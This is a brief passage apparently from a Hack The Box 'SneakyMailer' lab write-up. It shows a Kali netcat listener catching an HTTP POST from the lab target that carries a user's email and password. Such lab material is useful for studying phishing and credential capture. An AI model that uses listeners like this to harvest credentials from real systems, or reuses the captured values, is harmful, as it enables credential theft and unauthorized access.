 (root㉿kali)-[~]
# nc -lvvp 80
listening on [any] 80 ...
connect to [10.10.14.10] from sneakycorp.htb [10.10.10.197] 55712
POST / HTTP/1.1
Host: 10.10.14.10
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%
25KhIxKk%28Ju%60hqcHl%3C%3AHt